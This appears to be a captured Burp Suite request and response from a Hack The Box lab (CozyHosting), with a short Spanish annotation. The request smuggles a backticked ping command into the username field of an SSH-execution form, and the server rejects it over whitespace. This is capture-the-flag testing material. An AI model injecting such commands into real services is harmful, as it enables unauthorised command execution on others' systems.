 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=4199BBD9629726AAF73171A67A291B2A
14 Upgrade-Insecure-Requests: 1
15
16 host=10.10.11.230&username=parrotp;`ping+-c4+10.10.14.14`
17
URLENCODEADO, ORIGINAL ES:
`PING -C4 10.10.14.14`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 13 Feb 2024 13:47:04 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14